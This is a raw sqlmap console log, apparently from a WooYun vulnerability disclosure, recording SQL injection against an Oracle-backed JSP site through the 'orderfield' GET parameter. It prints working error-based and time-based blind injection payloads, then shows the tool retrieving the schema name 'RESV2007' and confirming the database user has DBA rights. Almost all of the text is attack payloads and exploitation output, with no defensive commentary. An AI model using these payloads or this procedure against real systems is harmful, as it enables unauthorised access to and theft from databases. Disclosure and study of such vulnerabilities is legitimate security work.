 [16:14:43] [INFO] resuming back-end DBMS 'oracle'
[16:14:43] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: orderfield (GET)
Type: error-based
Title: Oracle error-based - Parameter replace
Payload: orderfield=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(11
2)||CHR(122)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (5025=5025) THEN 1 ELSE 0 E
ND) FROM DUAL)||CHR(113)||CHR(113)||CHR(120)||CHR(106)||CHR(113)||CHR(62))) FROM
DUAL)
Type: AND/OR time-based blind
Title: Oracle time-based blind - Parameter replace (heavy queries)
Payload: orderfield=(SELECT (CASE WHEN (4247=4247) THEN (SELECT COUNT(*) FRO
M ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) ELSE 4247 EN
D) FROM DUAL)
---
[16:14:45] [INFO] the back-end DBMS is Oracle
web application technology: JSP, Apache 2.2.4
back-end DBMS: Oracle
[16:14:45] [INFO] fetching current database
[16:14:46] [INFO] heuristics detected web page charset 'ISO-8859-2'
[16:14:46] [INFO] retrieved: RESV2007
[16:14:46] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'RESV2007'
[16:14:46] [INFO] testing if current user is DBA
current user is DBA: True
[16:14:46] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[16:14:46] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
[*] shutting down at 16:14:46
www.wooyun.org